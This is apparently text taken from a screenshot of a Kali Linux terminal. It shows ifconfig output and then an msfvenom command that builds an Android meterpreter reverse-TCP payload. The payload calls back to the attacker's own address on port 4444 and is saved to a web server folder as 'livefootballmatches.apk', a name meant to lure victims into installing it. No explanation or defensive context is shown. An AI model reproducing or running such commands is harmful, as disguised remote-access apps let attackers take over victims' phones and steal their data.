 1 2 3 4
14:16
rc10@enicara: ~
File Actions Edit View Help
┌──(rc10㉿enicara)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.52.128  netmask 255.255.255.0  broadcast 192.168.52.255
        inet6 fe80::20c:29ff:fed4:25f1  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:d4:25:f1  txqueuelen 1000  (Ethernet)
        RX packets 9  bytes 1130 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31  bytes 3711 (3.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(rc10㉿enicara)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.52.128 lport=4444 R> /var/www/html/livefootballmatches.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
┌──(rc10㉿enicara)-[~]
└─$